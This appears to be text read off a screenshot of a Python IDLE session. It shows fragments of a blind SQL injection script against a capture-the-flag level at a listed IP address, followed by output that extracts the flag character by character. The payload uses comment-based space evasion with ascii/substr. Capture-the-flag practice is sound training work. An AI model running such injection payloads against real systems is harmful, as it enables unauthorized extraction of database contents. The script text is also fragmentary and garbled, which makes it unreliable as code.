 1.py - C:\Users\Administrator\Desktop\1.py (2.7.16)
Edit Format Run Options Window Help
nopqrstuvwxyz0123456789{}'
106.12.37.37:8080/level2/?userid=(ascii(substr((select/**/flag/**/from/**/flag
requests.get(url,timeout = 5)
e.content.find('error password!') != -1:
flag + i
flag
on,e:
*Python 2.7.16 Shell*
File Edit Shell Debug Options Window Help
>>>
================ RESTART: C:\Users\Administrator\Desktop\1.py ================
f
fl
fla
flag
flag{
flag{b
flag{b7
flag{b75
flag{b750
flag{b7507
flag{b75076
flag{b750765
flag{b7507652
flag{b7507652c
flag{b7507652c0
flag{b7507652c05
flag{b7507652c058
flag{b7507652c058c
flag{b7507652c058c5
flag{b7507652c058c54
flag{b7507652c058c54f
flag{b7507652c058c54f0
flag{b7507652c058c54f06
flag{b7507652c058c54f066
flag{b7507652c058c54f066e
flag{b7507652c058c54f066e1
flag{b7507652c058c54f066e15
flag{b7507652c058c54f066e158
flag{b7507652c058c54f066e1587
flag{b7507652c058c54f066e15872
flag{b7507652c058c54f066e158727
flag{b7507652c058c54f066e158727c
flag{b7507652c058c54f066e158727cd
flag{b7507652c058c54f066e158727cd4
flag{b7507652c058c54f066e158727cd49
flag{b7507652c058c54f066e158727cd494
flag{b7507652c058c54f066e158727cd494}